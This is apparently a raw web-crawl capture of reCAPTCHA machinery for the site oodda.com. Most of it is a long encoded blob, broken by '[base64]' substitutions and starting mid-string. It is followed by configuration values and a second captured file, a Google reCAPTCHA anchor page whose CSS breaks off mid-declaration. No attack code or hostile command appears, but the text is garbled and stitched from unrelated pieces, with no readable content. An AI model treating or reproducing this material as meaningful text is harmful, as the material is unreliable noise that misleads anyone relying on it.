r/[base64]/OMOfCCVvwpzCrifDmV0yw7PCtBB9wo/Cp8KadWQ1OMO1BSNIdG/Dr8KpfMKgwrvDmcKmVm0ew5hlH8KPU8OPMcOMBcK9LsOIwqzDrcO7DGPDkiQgw5/Cl8KvbcKJw5lXw4PDuMOZPz10EsO8w5vCrMOtWDAwFMOVwqp6w67DkVHDmcO/wqVyCMKSP8O4QMKjwpTDpcKmfmV7wpcCw4Q3w4bChn7CucKbC8OSw57DmwIrwot6wqdTwrYBwqfDjmzCum3DpXROw4LCvMOLwobDpFPCqsO/w5jDoFHCiAXCnCbDgsOga0jDnRrDlcOvwpPCkMKhM8KrTsKcBMOEOcOYw4zChcOwwqXCi0UuLhBeRzV3asOYO8Oiw7TDpsOEwqRbwovDkXc1HcKyYTUNA8OlSVRqw6cuwrMPLcKNXMOfGsKEeMOjNMKmw40vWH/[base64]/[base64]/CscOlPsO1wrbDt8OeU8OHwrVqHMKpwpHDksO1e8OGVMOyBi7CtWARw4lSwrfCqcKHOcKSw6nDtnNAwrrCusOpwqNCZCnCqsOsdMK6woLDuW3CvTcbwphowoA/[base64]/[base64]/[base64]/DnxZ0SVoWYWFqecOsw7fDlkJVwpbCnDsywrIEQcOIPsOmwqPCmsO3QjfDkMK+DXkBwpfDkMO6UQgzw7pXdsOfwrjDtcOSwpk7w6F4w4/[base64]/CnsO4d8K0VcO2w7stFsKOEMODw4YtJCXDpmTDj8Kgw4jDiENBIcKhw4FFfiIlHCQNw6LDqGbChmp3bEDDgnTCusKDw5DDscOjw5rClkZlwprDikDDjMO5w5/Dp3Bxw7RZcMOrw6fCj28GwrTDhsKlw7J7wrfDoFbDhnTDkEXDg8OYwqbDvHzCl8OWRcOhGwDDkMK+HsK/OFELc8KgccKWwojDuMKSKMKawqXDiMKNZ8Oyw592w43Dl8ODw41lDGHClMOLw71dRsOiRHfDucOgFwfCsRUadsOoKEnDtx4dJsO6E8O/QMKuXU0nehRcw4HDs0ZGwqUvMMOBw6nCqMOow7lmw4lmwqHCm8O4PcOfw6RQbh7Dg8OCJMOUwrsqw549w4zDncK3wqJRwr/CusKFw6tow6HDn8KdwqjChsKGw7MFDF3DrcOEAcKnw6DDjENywq/Dg0pOw7sBw4IFDcK6w7c9wqhXw7HCnRx4w5XCqsKAVSXCohMSbA8GwqkMPcKyTFcSw60cwrvDsMOjOcOBc8OFXUXDlcKvZi3DucK3IG8YOMO5w5DDrAjDpkMCFMOTR2zCk8OtWDwdY8OEwprDisObNGxowqDDmBXDscKQwprCg8OUwoI/wozCnjZ5w4R5woEzw6YhUXXCn8KxwqdtwpomOhw/w6A5J8Oswr/DkicGD8OMUsKyJcK5w6/DjMOSCcKnN8K2w4vCpQPDtV7Coh3Cj8K6wr7DtsKhF3PDi3Y/XcOGwrHCgEVXWCFleUVTb8OcwqRDMRMdD188woE+w4suwoN5CsK1w6Q0FMOtwrkkwoHDo8KrM180ECrCjQxew7HCksKNMG8XwqhcNsODwo7CgQXDtx0Iw7IQVsOXG8KXZA7DsibCkMODwrLDhcK/ZDR9UlZowpERw58BwrDCusOIJEDDvcK3w7J2LBx7w7kew53CmMO6w4hoGcOzwpDDkT7DkChzJsOvw5JgAMK8Tn/DgcKfw7NSwpvCiMKBZzvDm8OpwrYvw5wxw5rDj3QzOMKWThBheBvDgsKdIkAmwrjDhsOZMMOgwoHDsSw3X8OresKnw7/CukggYnjCsRJHScKcMcKVwr4PKTLCm8OmTCNpACd2XmFDOcODBEnDtRnDj0U2wrjDlnl8w5gDwqjCin/[base64]/[base64]/DlcKyw4s9EjUWw5IMworDjsK5U8OcwrUsw63Dr2XDisK1wrLDlsOmHsOlAMO5w6TDqsOzU8KnRMKPwrfChhzDjmHCoWJ1Ew/DhcOGwrnDthrDqMOZwoB6w4zCk2Qsw7HDlio5VcKVcyHDt2nDtw3DmDvDkcKOwq4/ZcKJOcOiNcKFY8OGwq3CoMK+w75nw4xQw65nUmPDqSjDusKSYMO6w6Exw7vDgXrDkcOCCGMGZ8ORMcKxeEnDscOnaAovN8KmwrtMQmPDuntxwoAiWcK4EF4Jw6/CjHPDmMOBw4BNGcKOwoPCqls0w4VqfMO3MibCvmrCh0QlMFvCvMKaw4DCjxxGdTwIFcKPw6cjw6pJwqDCtTAtfF/ClxzDtsOPeQfDgsOWwpIvw7s0wo4BwqdDb8KacE4HcsOkw7TCtGoDwrzDocOmwqUyXsKUJcOBw58PwqPClwDCn8Kpw5bCi8O1wrlAw7XDr8KSVAJow7nCgcK4w7EaS8OoE3ouw65/MU/[base64]/DpzvDtG/CrwACf8Oawpwpw5d3w6J5fnTCt8OsdHovDsOAZE0uwrwvFnrDi8KCwoEAT8Onw4cmwqLDocK9wpsxwrnCoWXDlMOywr0tw5fDscKRwpdhwrAgQsOPGsKaFQ4PwoXDvMOFw5TDhlbCmDA0wpLDsUU0acOSLk1ow6JawqkKCgLDiTR/[base64]/CtUfCuXcBwrXDsWFODWhDwrEmdDJ9wqvCglPDsMKqEMOdW8OkasORwo3Cq8K9eMOXworCqsOeRMO8w6zCmsKnZzvDkwXDmWLDkwwjKwNBwqfCsB7CpsOzwr3Ct8OjwrA8P8KBw7E7Mxhdw6pSw4YAw6fDu2RUw5XCtz0pQsOKwozClsOAMG/Ci8OmC8OlA8K+PjInb2vCs8KFWcKkwq5bw73Cii8lwogRwo7CssKwS0dISj0iwprDswnClznCrHPDoMKGBcK2wrPDi3HCjMKwGE/DtTRywpAKdsKiwrTCgcOUDcOAw7zCtcK5HXPCh0nCkx/CmHPDsy8Cw7UuYsOSbcKKw4scf8Kbw6LCu8K5wqsmS2nCpcKER28aIcO1IcK6TnvCh3LCu8O2w74eFHDCtSNbwqILPsOWcE9XwrrDscOnJ8OtwpzCth5/L8KOR1E5WcKsehjDpMKZLV7CjcKSwo8YbMOGw6jDmcKsYkpWR2TDn1cLdcKEXh/CosOswpfCmMOlL8Ksw7xNYMKjU8KYCn4VBzjDoQlcw4MBwpzDkcOrNsOebMKNUVdcQzLDowg4wq7CgUnDuTRCShwuw5F1eMKLw45bfyvCisOffsK4ZsOrCcKnHlR9ZDzDm0vDnsOFfMKEXMONw7TCmzLCkcKHBAQ1Cm7Cr8KnZQI2Ezc7ZsKfw6/Dqz3CiifDryw6wqoIwpvDgF7DljtMIsOXw67DrBjDpcKCPW7DgQUyw6vDm8OnwoM6wrAcW8K8wo/DmMKtOnoNaDLCiw4Zwo4Xwr9nA8Kfw6/[base64]/ChsOOwqTCpMKDbj0RwpLCvMO/[base64]/D0tIfMOeTcOKw5TCv1TCjMKfDsOqw7vCjMKnw6hrHXLClcKvw7hxw4fDtsOXCcObSsKUwpXDjsOPwpA3VMK0S8KVF8OmwqQBw7t8WhtzX0jDlMKrL3fCvcKvw6xEwrLDncKpUT/Cu31Zw6TCsRA5b0UFP8KNQsK3ezVMw4/DoFZ3w5TCuTBeIcKddSnDkcOLwo4Cwr1+w4oYw6XCnMOaw7/Di0TCtnZPw4kuUsOpRUrDvcODP8KxPgDChloFw53CnHHCp8Knw6TCpHhwGQ7CjMOww4NtV8KwwopEwqTDvT3DhCc8w4QCwqUHwq/DuRhNw6kJM8KQVil/eS3DssOeYifChMOxwqVtwpBRw5bCpsOkw6QfdMOVw7sKdh/Dp8Kew5BpwrsfecOswoF/NMO8wobCinrCkWTCkcKaw5BHPSZ3w5ZkZsOncnsaw4I1NsKDw5XCukhHbsOca8K+JcK8BMOxbTXCi2LClsKdIcO9HFlrw59kfn3DoMKqwoAAecKwCcKMw57DljjCowHDlAdvBsKDZsK/woLDryDCnip0KBDDjh0gw6ZNw6hpw5XCoHLDv8OyLDzDpcOCwqxHLsKIwqbDozbCs8KRwr0SwpBQQsO9fcOdO8KOdsK2GMKhRkvCthbChMO7w7vDlzPCqDgPwp8iHWfDgMKgw5jDhMO4VGvDjkHDg8Kyw77DunB0BcKxwpJWw63CgSzDssKuwqguwqo/WUzDjzUCfhPDhcOPScOVPMKuwrTDtRYOXsOmwqJ2w5zDoGgpI8KmwrYswrfCgMKlw5tgw5oTGxNnw7wGClDCmcKNwoU0w5PDhA17wq0dV3gXBWbDvUZZwp/[base64]/DmkNqWcOeAcOewq0Uw7TDjsKnOng/QcKcdsKXYMOVw4tLwqjDssOHZ8KHEsO+w4hqchFCw6ALw6NCQD81PlDClcKqckLDssKEwpLCvzDDmMK/w4/DnggWczoKw4nCt8OBOWMEw5FCKywOLTTDqRYFwqPCrcOYHm99ZzYJw6zCjTPCgwDCo8KEw4nDoiJZw4cqw7IoMsOFw6bDt1FewqEPKGl6w50CNcO1J0zDvxgdw69Dw4XCkFVELThywq8rXsO9JGN/[base64]/Du8O+w7omRRfCuMOVwo/CgETDo8OjO8OKw63DkcOSw7PDncKPw57DgS9fB0MlRcOfRSjDggDCsEEWdl89FsOywoXDlMK1U8Kzw6l1L8OEHsKEwqZ1w5VSasKAwpoIwqbCrQcJG04Ew6LCuHHDuMKxYl3CjMKVwpUbwr3CqAfDpT4xw58IGcK3wowgwpNmGGzCkcK0w7wnwqHDuQ/Cr1xJMnHDg8OnLzoMwoYZwq53TwzDgxLCucK6w6Alw7zDrEM+w7IJwoJDCFzCgcKGwoUBwqMVwrJ4w7pjw7JQwpc0bCk7wqDCuy3Dh8Kaw5zDglQ/[base64]/DgTPDnMOaw6Ylw5RNB2lew6PCggEZZ8OXwp0XwozCs8KaLw8Tw5nDrz5JwrfDo1xaOXHCkV/Dg8OqDG9Jw7DCuMOawqUuw77DrUbDmzbCm1HCo14leFXCrMKQwqAIIcKtCVldw5UHw5kIworDjAwiPMOLw6rDgsKQwqrCu8KgNMKcaMOPEcOfMsKQFMKbwo7Dl8OJVMOBeExlwojCrsKgGcKqT8O0Rj3DqEvCk8OowpjDocORPwR7w4fDnMO/[base64]/NcKkO8OnQWDDl8KAFzB2wo06NsKZfMKpOghyNMOlwpfDj2hxw7EJwqrCij3CkRLClCIqf2zCv8Ouw7vDtMKmaGvDg8OuEAgnQkUrw5PCq8O2ZsKtFh/CsMOvRVdPQGApw4kXbcKgwobCnsOBwqtaQsOYHGAVw4bCkX8ER8K1woLDnWRiTG1pw5/DucKDIMOFw6fDpDprRMOFXE7DoUXCn08Ew7MJHsO2QcOwwrnCvTjDsGoaEcOsw7Bnd8Kjw5DDnMKTwqxJC2Mpw5XCjcKVPRJzFSbDkB9cXsOsKcKTB3xdw7vDpAzDusKme8OWWsKkIsOqS8KIC8KzwrxWwpluIx/DlQoYN3/DkwbDoRMlwoEzEwRvXR0uKRXCrMK9QcOVGMK9w63DuC3Chz/[base64]/Cs1wpIcKRNE7Ds2bDmMOew7zCnyMaR8KtHMKhICnDrMOkCAzCusOtUGzCksKzR3jDicKBPCTCrBPChgPCpxvDsHTDojkkwqnCssOnFcK4w5U7wqxBwrbCvsKDOSpMIw9jwofCjsKuwooMwq7Ck3LChTkFU0fDgMK/aAPDncOMDR/[base64]/CiMKUPMOaw67DnHhqw7kJw5g0wpHDtDwJwqLDnsOkwrpRwq/Dq8KCw5M/UcOMwqrDkxM8QsKWHMOrWAM7wqxMbGLDq8KgSsOMw7s3VMOQU3HDpWbCk8KUwrfChcKgwpl9DcKsccKZw5PDlsKQwqg9woDDohrDtsKAw74fERVzPE0sw5LCiMKWcsO2VMKyGRLCqArCk8Kiwr8hwpQAU8OSVhpiw6bCusKWeHZiWRPCi8KJNF3DggplP8O/AMKlRwZnwqrDt8OcwrvDghQZVsOcw7DCnMOWw49Ww45Mw49UwqTDgcOsUcOlHMOJw5MSwoo6JMOsGXgXw4jDqiIew6HCow8swqnDgEzDgwoawq/CrMOXwrt7ATDDpMOOwqksN8O5f8O7w4YpDcKZAnYBK3jDv8OXAMOWAMKsHTV1acO9GMKcSmhcEirCt8OhwoVMHcO3G3ZLIXBPw7PCj8OQWnzDlTrDtTPDvBTCvcKrw5URI8OMwrzCmjrChMKxXgnDv3EBXxFHQMKrN8OhWj7CuBpUw5sqMwbDncKtw6/CrcOqDiskw6PCrH1cEnTCrsKAwrLDtMOmwpvDsMOWw6TDucOzw4Z1aUHDqsKRG2oKM8OOw7Ycw5vDqcOfw5HDtWjDrcO6wrnCpsKBwpQiVcKuL23Du8KuZ8KKYcODw7HDlzhgwqNxw4QAeMKZKRHDq8Kzw4DDr2bCocO9w4DCh8O8bU8uw5LCksKzwq/[base64]/[base64]/DuEgcwrfDqWLClMOJWl/DjMKBacOwccKVwqPDicKqNTsSw4TDo1NzBMKJwrQSSzXDkjU4w4FBYEdNw7/Ci3hawqjDpMKaUcKrwpDCkSvDuScww57DkyRDSSNBOWPDizZDAcKPWyPDrsKjwpISO3JfwplfwogsJG3Cu8KpD3NqF08Rw5bCksKtA3DCtXLDtGM6e8OGScOuwrgxwr/[base64]/DkzTDn8KtasKrwqJ5woDDkzI7cQrDhynCv2h9f3lHwoTDqnLCp8O6LwfCgsKHRcKAdMKIN2LCrcKKwoTDscKkJy/CkG7DmDUaw6TDuMKqwoHDhsKzwq0vcDzDoMOhwq93N8KRwrzDqTLCvcOgwoLDsRV7VcOUw5I7UMKgw5XCq0N2DlfDi0kkw6LDncKWw4oZZzrCjilSw7/Cs38pLVrCvEFHT8OgwoVnAcKcQxx2w7PCnsKmw77Dn8OEw5fDp1TDtcORwrLCtGrDrcO6wqnCosKkw6xEMBHDn8KCw5XDk8OcPjMeHUbDvcOow7g+a8OAUcO/[base64]/[base64]/CvsKhwqMWwr/Dt8K1NcKOw65nw7VqFjs1Kjc6wr/Cp8OfBD3DmsObZ8KMKcOfA2nCs8KywqzDqU4aTQ/[base64]/wqUgwovCh8KmwovCgVUfw6YWwp7CkmfDpH4KQypANcOTw4fDjMKgJsKBfMOVTcOzdWZwexgtK8KrwrgvaCLDqcK8wozCpWRhw4fCp1VUBMKeWwrDucOaw4/Cr8OEV1xBSsKTKmDCig0tw6DCpsKMKMOIw6PDrgTDpBHDoHXCjT3CtcO4w7XDnsKgw4w1wq/DiFfDkMKVIBgtwqMBwpfDt8OxwqPCm8OUwolNwrHDi8KMI2bCvGfCs3N2AsOzQ8OSGGF4AFbDlV8iw4Qwwq3CqmAnwqcKw7hoLBLDtsKewqXDmMO/TMO5IsOLfkDDtWnCmUfCqMK2JGPCrcK1EjMewq3Cs3fCt8KWwpPDnW3DlQkLwpdzRcOvb1E0wqQtOiXChsKDw6Jtw49uXS/DsmhlwpMkw4XCtGrDocKww6lQKAXCtzjCo8KqEcKWw78mw40jEcOVw5fCvArDuzzDp8O2dMOgSynDgSMbeMKMHA4bwpjDqsO8VhfDvMKRw5gddC3DrcOuw63Dp8Ogw4h8GU7CnSPCh8KtJidfSMOGI8KGwpfDtcOpXH0bwq8/[base64]/ClkPDpUvDrcO7wr7CjhfCosKpw43CtMK8c2IQVsKpwqrDqMOzTlPCgkfCnMK9Q1zCm8OlT8O4wpPDmH/[base64]/DrsOeRgk+w6JAw7fDr8KaNsOEw7hgw4guLcKuwqYGwrXCkhlAAD1lwoEXw5vDocKRwoHCmEFQwq1Zw6rDpmvDoMOnwro4d8OPNRbCgm8FUHnDosKSBsKNw5clcmXClFEMb8Kdw5LCucKEw6/CiMK8wqPCtMOTERzCocOQdMKHwqnCrjphJ8Omw6jCpcO6wrvCjE3CrsOrMnENf8OaH8O5dXtyI8K/DhHCnsKjPQUBw6kvQVN0wqvCscOKwoTDjsOjQS1vwoUKwrofw5TDhyMBw4IOwp/CgsO9QcK1w7zDjkfClcKJLh9MVMKZw43Dg1Q3YD3DtGDDsWFuwo3DhcK3SDnDkD4uJsOawq7DrE/Dt8OAwrt1wrtfKEBzPFx2w4XCicKhwplpJU/DuzTDkcOow6/DsS3Dl8O4OgXClcK2IsKYRMK2wrrChzPCmMKUw53CnxbDn8ONw6XDl8Odw75Jw7Nwf8OWSSrCmsKEwp/Ckj3Ck8OEw6vDnBofMMK+w4rDuCHCklPCmsKfDE/DuDrCkMKNQHHCk2sxXMKBwoHDhQsSYTPCqMKHw5wFDQouwo7CiBHDgFosCl9CwpLCix8hHWYYFVfCjlpjwp/DknDCvyHDrsKhwobDnGw3wq1Ld8Ocw4/DosK+w5DDsW0ww5oHw7nDhcKFDE4CwqvDsMO1wrPCoCfCkMKfA1B8wodTZAlEw6XDr0wFw4ZYwo8MfMOkLmk5wrZFC8OJw7oSD8K1wp/DpMOSw5QXw53CqsOsRMKFw5LDqMOCIcOET8KQw4YOwrTDhz5oHlXCiBpXGh7CisOBwpLDgcOxwoXCn8OBwqHCkFBkw5nDjsKHw73CrDROL8OeRTcKAQ3DgTTDokjCr8Kwc8OCZR4yVMOCw4l0csKMMsOywp0QAcKlwo/DpcK/woQdRmwSUXM7wqXDoSAEAcKkUknDr8OobE3DlQ3CusO1w7YDw5TDiMKhwoUhc8Ksw4sswrzCglzChsO1wosTZ8OrRTLCnsOFRilPwr0PZUXDjsKZw5jDssOSwo4sbcKjMQ91w7opwppzw4TDkEwHNsOGw77DkcONw5/Cq8K3wqHDqzkSwoLCkcO1w6x+T8KVwqR+w43DgnvCncO4wqrChnw9w5d+wqLDuCzDssKgwoBOe8O8wrHDnsOCeyfCqw5awr7CvlJMc8KawpoeQGvDocK3Y03DqcOSV8KREsOoHMKJJnTCuMK/[base64]/ITZPw6jCicKVwq1RV0vDoMOjwoEHfDNZw40Cw4NdD8KxT3HChMObwpjDiFofL8KRwoguwrVAYsKNBcOMwrJKO0giNsKXwrTCpyzCuCw4wqBVw4jCoMKqw7d9XlfDoDZXw5BUw6rDgMKcORsowr/[base64]/wrZMFcOrwrDDuxQEw5sDwr/Ck8Orw5Bew4lSAWbClDIrw5ZwwqjDpMOQCnzCpm43O2HCg8OQwps2wqLCs1vDg8K2w5DDnMOYDWJswrdCw4N9PcOaXsOtw6vDu8K/w6bCqMOew6FbLWjDrSRoMnIZw79mAsKzw4N5wpZOwq3DmsKiTcOXJj/[base64]/dsONVMKzwrjDt3zCtcOQw73Dtl0BGsKgOMOZJmnDsilia8KOesKWwpfDrUYndiHDi8KzwoPDocKAwqAQASjCnBDCiwQuF25Jwr5SMMOXw6PDnsKDwqLCocKRw4LCmsK/aMONw6QvccO+PhJFehzCl8KTwoUPwocCw7IeT8OywpLDvSRqwoIMSFtWwppPwpQKLsK0acOmw63CsMOYw799wobCmsK2wpbDg8Oaah3DoAfDgDwWXBRcPWnCu8O3fsK+LcOAJ8K/[base64]/[base64]/DpDg9TcOBQsOzwqdrw4VUw7Btw7BiM8OMImzCnG9Ew4EYOXByDGfDlMKcwpZPbMOAw6DDhcOcw6FzYhFdHMOzw6pEw79bBAUfZGXCl8KcRlnDqsOjwoQeCDjDlsK6wpzCpErClTbClMK2XDHCsQUOChXDicK/wprDlsKpOsOcTGRwwpR7w7jDlcOYw4XDhwEnY0d+CTFxw6NOw5Eow44AB8OXw5NPw6UxwprDh8KABcOHC2xpZQjCjcKvw7MkU8ORwox3HcKvwoMJWsOoGMO8LMO8IsOiw7nCnHvDvMOOajhVPMKQw4JvwonCiWJMWcKVwrAcMh3Coj56GxYVGgPDscKzwr/CjkfDlsKLwp1Fw4UZwrgRLMOIwpIPw4Mdw4fDl35CFcKgw6QAwogxwrXCrhMxNHvCkMOXVigww5HCr8OSw5nDjnDDr8KtJ2EZYV4iwrk5wpvDlxfCnVNjwrIocU/[base64]/DvGnDmsKWTsO4QMOjeMONHMO2MMO5w7vCiULDtMKPwp/Cn0fCqxTChDHCg1XDhcOlwqFJPsO8G8KMOMOZw6RAw4NTwrMGw6hBw5gcwqZkH1tgL8KbwrkvwoTCvRQGHShcw6DCpkZ+w6g1w4YgwprClcOSw4TDjyB9wpUnJ8KvH8OVT8KiZsKUR1/[base64]/CgETCh8K/[base64]/CpkIGw6xEDMKuwophwqJww49IFcKgw7tIw7oLfVN/NcKAw48qwqbCuCpQM3fCll9ywp7CvMOww4YSw57CihlMDMO0F8KTCHY0wqdywo/DqcK+eMOYw44VwoMjJsKbwoAlBz47JsKqNsOJw4vDq8OGdcOqWmTCj29/CX4ufF4qwrPCicOjTMORHcOLwoXDizrDkSzCiBxYw7hpwrPDojwmOz0/DMOQdkZQw5DCpADCgsKTw50Jw4/Cp8OJwpLCqMKww4l9wo/CjAtDw4/CrsKkw63Cm8OZw6bDrRsswoFxwpXClMOKwpTDnGzCkcOdw4YeFToVF1jDqmp0cBbDqjvCqxJJW8KWwq7DoXzCoU5ME8Kdw5oTI8KAEjTDrMKEwr0uPMOaIhPChcOfw7rDicOWwrDDjBXChm9FUhctwqXDs8O8SsOMdFJ9cMO/w6p4woHDrMO/wovCt8K9wqXDscOKPWfCsAUxwqd8wofDgsKKWUbCqh1Rw7cZw6rDksKbw43CrUcpwoHCrjEgwqxeOVnDqMKDw5PCj8OIIDRWBGZiw7XCm8O6NgHDn0JOwrXCvWphwr/DrMO0ZlLDmBrCiXvDhALCr8KsZ8KgwoUFG8KJasOZw7oqfcKMwrBIHcKFwqhbUQvDt8KYZMOgwpRwwrJAN8KUwq/[base64]/Dk2nDhSzDm8KlC8O4NHBAw6bCm8KRwq4EInwywprDvlLDu8O6XsO8wpRSRk/DjRbCtD9VwrphXzB9w7cOwrzDtcKYQDfDrEDDvsOjIADDnzjDr8Osw65cwp/CqcK3MD3DjxY/[base64]/CrjvCqsO3w4JGexzCjsK7wqjCiR1xD8ONwq7DlxDDvcKOw5Eiw5VSPwjCtcK7w47CsU/CksKHEcO1HxVpwoLCtj4AQBsGwoF4w6DCksOywqHDnMOjwq/DjEXChMK2wqcZwp4Iw41/QcKxw4XDux/[base64]/DlQ3CscObHMKCAsOwIUvDuQHCjMO0w7LCtDoxdcKSw6DCtsO7Hl/Cv8O/[base64]/wrphwqA4eFrDiSFKTyTDnsKZw44wZ8O2wqULwrbDkwvCon8Ew6nDq8ORwqEJwpQTLMOOw4gaA30UfsK9cE/[base64]/Ci8OwwqzDoz4Hc8KSbMO4bE8kwp/CjcOQccKebMK5UkE/w6bCqjUYJhASwoDCmRHDg8KDw4DDnSzCo8OPIhjCkcKPE8KhwoXCsUlFb8K9KMOTWsK0E8ODw5LCmlbCtMKsbXgowpA0GsOoN3YfIsKZMsOgw7bDhcK8w5bDmsOMEcKHezRww6XCgMKnw7dmw57Dn0jClsODwrnCjlXDhy7Dsg8Iw5HCnxJsw7TCrg7ChntmwqnDvF/DpMOOSXHChcOgwrVResK3JkIZAcOaw4BFw5PClsKrw7/DkgkrYMOSw67DqcKvw7h1wp4ndcKfU3HCvEnDjsKlw4zCncK+w5cGwqLCu0rDowLClMKjwoNtYlkbUH3CsFjCvi/Cl8O9wozDicOHLcOgTsOJw4orWsKjw5Nnw4Now4MdwrBfeMOOw77CthfCosKrVzMHdMKTwqbDkA1tw4BdEMKKQcOvexjDgidEfhDCr2tFwpURRcKIHcOTwrzDh2vClxrDlMK/X8OZwoXCl0fCgH/CgE3CgzRkKMKywqzCmg0nwqxZw67CrUVaD1Q0BQ8vwr3DvyTDo8OxUQzCn8OoQwVewromwrFewp9nw7fDgn8Lw7DDqgHCmsOZCG7CggY/wo/CpDcNOXfDphkSccKORlXCkHMBwpDDscKMwrY2bRzCsw0KFcKMPsOdwqzDoDPCiF7DucOme8OWw6zCusO/[base64]/Ck8O+w4xgKWtjWGRewrcOw7NDF8KuNGxowrwWw7VnQDvDuMOmwpRNw4DDjGMrXMK0I0U6GsOQw5TDosK+ecKcGsO2SsKjw702AHZTw5N6IW7CiCjCvsK9w6Yywp00wrw3IVXCs8O5dhIlwpPDmsKYwpw7wpbDj8Oqw6ZHaF14w5QBwo3Cl8KdKcO/wqdHMsKrw4ZYNMOkwptLNm3CrETCvCjDhsK4T8Kzw5DClSt0w6NHw50swr9tw7Vew7xOwqEVwpTCgwLCqhrCtATCpnRwwpdbT8Kzw4FxLANdQj0Mw5JDwrccwqHCmhRBbcOnK8KfdcOiw4/DglJQEMONwoXCucKFw4vCl8KWw6LDuWJHwqA+EBDCnMKUw6tlKsKzXWB0woI4dsO8wqDCoF07wp3DvF/Cj8OSw4w9NRnCm8KdwqcCGS/DssOpWcO6YMK2w4MRw5g8Kk7Du8OPfcOMPMK1b3jDrVZrw5PCucODTHPCs3jDkSFVw7vDhzc5B8K9D8ONwp7DjV53wrfClEjDuznDukbCs2LDohPDgcKpw4oNUcKGIXLDjC7DosOSBMOfD17Dg2nDvWDDi3DDncOqHTlDwo53w4nCvMKpwrvDo0/CncObw5LDkMObPTTDpg7CvsOefcKYNcOpBcKxZsK0wrHDr8ODw7dtRGvCiXrCv8OZRMKgwrbCnsOpRkN4W8K/wrpKfF5Zw5lNFzLCgcOkPMKJwoAUd8O+w4IAw7/DqcK5w7vDocOCwqfCi8KqT3/CpSYEw7LDjR7CknDCjMKnWMKQw59xO8K7w45yUsOSw4pxXiAOw415w7fCj8Kjw7LDiMObRk0ZUcOrwrrCulXCjMOUbsKmwrfDi8Obw5HCsjrDmsOOwo9hDcOVHhovBsO4Cn3DqFEcF8OgaMKTwo5nYsOYwqXCm0QNLG9Yw5Arw4jCjsOywq/CjMOlUB9WEcOSw5Qaw5zCkWNYIcKYw4XCqMOuQxxaD8OBw4lzwqvCq8K+NWvCpETCn8Kew68uw7PDmMOYRcKWMSHDo8OGClXCnMOawrDCosK0wrpYwofCj8KFScOyQcKBaGLDiMORdMKTwpsceBtLw7/DgcO7D2M1OsO2w6EUwpHCkMOYL8Khw6Q0w5QhVEtTw7xvw5VKEh9cw7g9wpbClcKmwoPCkMOtERnDo1nDucOpw64owohOwr0Tw4dHw79VwrbDlcOfUsKLYcOIc2Yrwq7DpcKaw6TCisOvwr5Ew6/CtsOVa2YJGsKYB8OFPW8hwqPDlsKzDMOVeT80w6PDuHnCoTcBesKyWmpUw4XCm8OYw5DDgW4owodDwrnCr1jCuRvDssOuwqbCrV5yVMOnwo7CrSLCpU0dw4Vywp7Du8OCB3hIwpsow7HDq8Ogw58XEnLDnsKeCcONNsOIFl0bThEmG8ODwqoeCw/CqcKYQMKARsKKwpPCrMOswodtHMKDDcKpHW5De8K+RcKZF8Knwqw9FsO4wozDisOQZWnDpVDDrsKAPsKfwpZYw4bDhcOkw7jCgcKaEUnDiMONL0nDusKNw7DCisKmQ0zDucKPcsK/wrkLwp7CnsKYbSHCvD9WfMKAwqbCggzCoDF/RSbCssOdRH/CnWHCisO1LwwRF3/DnSTCmcKcX0vDsl3Dl8OafsOjw7IswqfDi8KDwodSw4zDjzYewrjCpArDtzjDl8OJwpxZSBXDqsKSw7XCjEjDpMKtT8O1wq86GsKXB0vCtMKlwqjDkn/[base64]/[base64]/PUfClVrCtXXDrHpzw6XCvsORXcOswo/[base64]/[base64]/[base64]/[base64]/Dg8O+wrk4CV4pwrHDmHgwFmAtwrxidsKJV8OPLlpmG8OFKzjCn3jCh2F3FFF2DMO8w4HCq1FYw4smBnkbwqN4QmzCrA3DhcOFa0RDd8ODH8KFwqE/wrTCtcKEYG9tw4bChXpIwq87dsOjfBobeCg5AsKdw4HChcKkwrTCssOewpRrw4UGFxPDtsOZNk3CkTwcwrR9UMOewq/Cs8KjwoHDhcO+w4FxwqUjw4zCm8KQA8Klw4XDrnRsF2XCqsOAwpcuw6kBw4kWwqnCumIwbktrOG51csOiBcOOf8K3wqXCksOUccOMw4sfwrtTw5drBT/Cug\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,387],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.oodda.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Pu4p5rXeVkWqNpT2urMmhpF+8G9PQ2NyJJDO5cCOStM\\u003d\x22,1,0,null,1,1769857321163,0,0,[92,20,67,198],null,[205,1],\x22RC-L-z0U8UBsQ5Lkg\x22,null,null,null,null,null,\x220dAFcWeA64JTm5VP7adAHliEyaE0jWa-ysYR22mo7lc7xbuRngU1oIIfBo3QI8Aje15j897DCtxV5BJccC7jK_aUvBGygU4rI6LA\x22,1769940121142]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&co=aHR0cHM6Ly93d3cub29kZGEuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ubprio8vgmva
body_size: 48662
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
